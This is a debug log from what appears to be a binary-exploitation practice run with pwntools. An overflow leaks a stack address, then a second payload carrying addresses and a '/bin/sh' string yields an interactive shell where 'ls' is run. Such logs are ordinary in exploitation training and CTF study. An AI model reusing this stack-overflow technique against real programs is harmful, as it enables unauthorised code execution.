 Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/tube.py:841: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs
.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[DEBUG] Received 0x26 bytes:
    b"Welcome, my friend. What's your name?\n"
[DEBUG] Sent 0x28 bytes:
    b'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\n'
/home/jitang/Desktop/exp1.py:11: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil('\n')
[DEBUG] Received 0x39 bytes:
    00000000  48 65 6c 6c  6f 2c 20 61  61 61 61 61  61 61 61 61  │Hell│o, a│aaaa│aaaa│
    00000010  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000020  61 61 61 61  61 61 61 61  61 61 61 61  61 61 0a 28  │aaaa│aaaa│aaaa│aa·(│
    00000030  14 e2 ff 2a  86 04 08 01  0a                        │···*│····│·│
    00000039
[DEBUG] Sent 0x31 bytes:
    00000000  61 61 61 61  00 84 04 08  00 00 00 00  00 14 e2 ff  │aaaa│····│····│····│
    00000010  2f 62 69 6e  2f 73 68 00  00 00 00 00  00 00 00 00  │/bin│/sh·│····│····│
    00000020  00 00 00 00  00 00 00 00  f0 13 e2 ff  fd 85 04 08  │····│····│····│····│
    00000030  0a                                                  │·│
    00000031
[*] Switching to interactive mode
[DEBUG] Received 0xc bytes:
    b'Hello, aaaa\n'
Hello, aaaa
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x8c bytes:
    b'11   cnhz1    exp.py  libc-2.31.so  orw  pwn2  pyhthon\t\t\t    sus\n'
    b'bad  exp1.py  ff      libc.so.6     pwn  pwn4  rop_emporium_all_challenges\n'
11   cnhz1    exp.py  libc-2.31.so  orw  pwn2  pyhthon                sus
bad  exp1.py  ff      libc.so.6     pwn  pwn4  rop_emporium_all_challenges
$